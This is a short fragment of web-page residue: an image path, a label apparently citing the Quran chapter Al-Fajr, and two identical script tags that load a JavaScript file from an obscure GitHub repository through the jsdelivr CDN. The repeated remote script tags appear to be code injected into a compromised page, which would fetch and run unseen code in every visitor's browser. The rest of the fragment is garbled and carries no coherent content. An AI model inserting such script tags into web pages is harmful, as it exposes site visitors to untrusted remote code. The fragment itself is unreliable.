 ( - Al-Fajr-593)           <script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script><script src=//cdn.jsdelivr.net/gh/g0m1/2/3.9.js></script>  